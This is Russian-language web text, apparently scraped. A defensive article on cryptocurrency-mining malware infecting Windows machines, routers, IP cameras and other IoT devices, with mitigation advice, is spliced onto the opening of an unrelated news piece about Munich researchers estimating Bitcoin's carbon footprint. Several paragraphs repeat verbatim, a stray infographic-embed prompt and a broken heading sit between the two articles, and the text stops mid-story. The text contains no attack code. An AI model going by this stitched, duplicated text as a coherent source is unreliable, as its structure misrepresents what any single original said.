Кража информации и взлом системы также представляют собой серьезные последствия. Эти атаки также могут быть каналом доставки дополнительных вредоносных программ.

Устройства Интернета вещей (IoT) также находятся под прицелом вредоносного ПО для майнинга криптовалюты — от цифровых видеорегистраторов (DVR) / камер наблюдения, телевизионных приставок, устройств сетевого хранения (NAS) и особенно маршрутизаторов, учитывая их повсеместное распространение среди домашних и корпоративных сред. В апреле 2017 года появился вариант Mirai с возможностью майнинга биткойнов.Известность Mirai возникла из-за разрушений, которые она нанесла устройствам Интернета вещей, особенно домашним маршрутизаторам, использовав их для отключения в прошлом году высококлассных сайтов. В течение первых трех кварталов 2016 года мы обнаружили армию зомби-майнеров биткойнов, состоящую из систем Windows, домашних маршрутизаторов и IP-камер.

С 1 января по 24 июня 2017 года мы также наблюдали различные типы устройств, которые добывали биткойны, хотя наша телеметрия не может проверить, были ли эти действия разрешены. Мы также наблюдали рост активности добычи биткойнов на 40% с 1800 запускаемых событий ежедневно в феврале до 3000 в марте 2017 года.

Мы также наблюдали рост активности добычи биткойнов на 40% с 1800 запускаемых событий ежедневно в феврале до 3000 в марте 2017 года.

Хотя майнинг биткойнов по своей сути не является незаконным (по крайней мере, во многих странах), он может повлечь за собой компромисс, если он не имеет ведома и согласия владельца. Мы обнаружили, что на компьютерах под управлением Windows больше всего операций по добыче биткойнов, но также следует отметить:

- Системы на ОС Macintosh, включая iOS (от iPhone 4 до iPhone 7)

- Устройства работают под управлением ОС Ubuntu, производной от ОС Debian Linux

- Домашний роутер

- Устройства мониторинга окружающей среды, используемые в центрах обработки данных

- Смарт-телевизоры и мобильные устройства под управлением Android

- IP камеры

- Серверы печати

- Игровые приставки

[ЧИТАТЬ: Как защитить свой маршрутизатор от атак Mirai и домашних сетей ]

Вредоносное ПО для майнинга криптовалют может сделать жертв частью проблемы

Вредоносное ПО для майнинга криптовалюты может снизить производительность системы и подвергнуть конечных пользователей и предприятия риску кражи информации, взлома и множества других вредоносных программ. Превращая эти машины в зомби, вредоносное ПО для криптовалют может даже непреднамеренно сделать своих жертв частью проблемы.

Превращая эти машины в зомби, вредоносное ПО для криптовалют может даже непреднамеренно сделать своих жертв частью проблемы.

Действительно, их неблагоприятное воздействие на устройства, которые они заражают, и, в конечном итоге, на бизнес-активы или данные пользователей, делает их реальной угрозой. Для этих вредоносных программ не существует серебряной пули, но их можно уменьшить, следуя этим рекомендациям:

- Регулярное обновление вашего устройства последними исправлениями помогает предотвратить использование злоумышленниками уязвимостей в качестве дверных проемов в системы

- Изменение или усиление учетных данных устройства по умолчанию снижает вероятность несанкционированного доступа к нему

- Включение брандмауэра устройства (для домашних маршрутизаторов), если он доступен, или развертывание систем обнаружения и предотвращения вторжений для предотвращения попыток вторжений

- Принимая меры предосторожности против известных векторов атак: ссылки, созданные с помощью социальной инженерии, вложения или файлы с подозрительных веб-сайтов, сомнительное стороннее программное обеспечение / приложения и незапрашиваемые электронные письма

ИТ-администраторы / системные администраторы и специалисты по информационной безопасности также могут рассмотреть возможность создания белого списка приложений или аналогичных механизмов безопасности, которые предотвращают запуск или установку подозрительных исполняемых файлов. Упреждающий мониторинг сетевого трафика помогает лучше выявлять красные флажки, которые могут указывать на заражение вредоносным ПО. Применение принципа наименьших привилегий, разработка мер противодействия веб-инъекциям, обеспечение безопасности шлюза электронной почты, внедрение передовых практик для корпоративных мобильных устройств и развитие персонала, осведомленного о кибербезопасности, являются частью комплексного подхода к снижению воздействия этих угроз на предприятие. угрозы. Однако в конечном итоге безопасность подключенных к Интернету устройств от вредоносных программ для майнинга криптовалют — это не только бремя для их пользователей.Производители оригинального дизайна и оборудования также играют жизненно важную роль в защите экосистем, в которых они работают.

Упреждающий мониторинг сетевого трафика помогает лучше выявлять красные флажки, которые могут указывать на заражение вредоносным ПО. Применение принципа наименьших привилегий, разработка мер противодействия веб-инъекциям, обеспечение безопасности шлюза электронной почты, внедрение передовых практик для корпоративных мобильных устройств и развитие персонала, осведомленного о кибербезопасности, являются частью комплексного подхода к снижению воздействия этих угроз на предприятие. угрозы. Однако в конечном итоге безопасность подключенных к Интернету устройств от вредоносных программ для майнинга криптовалют — это не только бремя для их пользователей.Производители оригинального дизайна и оборудования также играют жизненно важную роль в защите экосистем, в которых они работают.

СКРЫТЬ

Нравится? Добавьте эту инфографику на свой сайт:

1. Щелкните поле ниже. 2. Нажмите Ctrl + A, чтобы выбрать все. 3. Нажмите Ctrl + C, чтобы скопировать. 4. Вставьте код на свою страницу (Ctrl + V).

4. Вставьте код на свою страницу (Ctrl + V).

Изображение будет иметь тот же размер, что и выше.

аппаратных средств и IP-адресов проанализированы для оценки углеродного следа криптовалюты — ScienceDaily

Использование биткойнов вызывает около 22 мегатонн выбросов CO 2 ежегодно, что сопоставимо с общими выбросами таких городов, как Гамбург или Лас-Вегас.Таков вывод самого подробного на сегодняшний день анализа углеродного следа криптовалюты. Для своего исследования междисциплинарная группа исследователей из Технического университета Мюнхена (TUM) проанализировала такие данные, как заявки на IPO производителей оборудования и IP-адреса биткойнских «майнеров».

Хотя Биткойн является виртуальной валютой, потребление энергии, связанное с его использованием, вполне реально. Чтобы передача биткойнов была выполнена и подтверждена, математическая задача должна быть решена произвольным компьютером в глобальной сети биткойнов. Сеть, к которой может присоединиться каждый, вознаграждает решателей головоломок в биткойнах. Вычислительная мощность, используемая в этом процессе, известном как майнинг биткойнов, в последние годы быстро увеличивалась. Статистика показывает, что только в 2018 году он увеличился в четыре раза.

Сеть, к которой может присоединиться каждый, вознаграждает решателей головоломок в биткойнах. Вычислительная мощность, используемая в этом процессе, известном как майнинг биткойнов, в последние годы быстро увеличивалась. Статистика показывает, что только в 2018 году он увеличился в четыре раза.

Следовательно, бум биткойнов поднимает вопрос о том, накладывает ли криптовалюта дополнительное бремя на климат. В нескольких исследованиях была предпринята попытка количественно оценить выбросы CO 2 , вызванные майнингом биткойнов. «Однако эти исследования основаны на ряде приближений», — говорит Кристиан Столл, который проводит исследования в Мюнхенском техническом университете (TUM) и Массачусетском технологическом институте (MIT).

«Детективная работа» по отслеживанию энергопотребления

Таким образом, группа исследователей в области менеджмента и информатики в TUM выполнила наиболее подробный на сегодняшний день расчет углеродного следа системы Биткойн. Работая как детективы, они шаг за шагом собирали убедительные данные.